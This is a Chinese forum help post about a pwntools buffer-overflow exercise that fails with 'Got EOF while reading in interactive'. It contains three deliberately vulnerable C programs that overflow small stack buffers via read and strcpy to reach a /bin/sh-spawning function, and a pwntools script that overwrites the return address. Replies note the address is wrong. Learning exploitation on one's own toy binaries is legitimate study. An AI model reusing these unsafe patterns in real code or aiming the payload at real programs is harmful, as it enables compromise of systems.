Pwntools遇到Got EOF while reading in interactive
当代码中有system时无法溢出成功,会遇到:“Got EOF while reading in interactive”。但是换做execve却可以。当溢出代码是read时可以成功,但是strcpy和strncpy时就无法成功,同样显示“Got EOF while reading in interactive”。
#include<stdio.h>
#include<unistd.h>
#include<stdlib.h>
#include<string.h>
void exploit(){
//system("/bin/sh"); //使用system无法拿到shell
char *name[2];
name[0]="/bin/sh";
name[1]=NULL;
execve("/bin/sh",name,NULL); //使用execve可以成功
printf("agian\n");
}
void func(){
char str[0x5];
read(STDIN_FILENO, str,0x100);
}
int main(){
func();
return 0;
}
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
void func(){
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve("/bin/sh",name,NULL);
}
int main(){
char str[0x5];
read(STDIN_FILENO,str,0x50); //如果是由read造成溢出,可以成功拿到shell
return 0;
}
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
#include<string.h>
void exploit(){
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve("/bin/sh",name,NULL);
}
void func(char *str){
char buffer[0x10];
strcpy(buffer,str); //如果是strcpy造成溢出,无法成功
}
int main(){
char str[0x50];
read(STDIN_FILENO, str, 0x50);
func(str);
return 0;
}

pwntools写的利用脚本:
from pwn import *
p = process("./01.out")
offset = 13
payload = 'a'*offset + p64(0x0000000000401176)
# print("payload:"+payload)
# print("address:"+p64(0x0000000000401176) )
p.send(payload)
p.interactive()
环境:
求大神帮忙!!!
地址写错了
debug调试一下.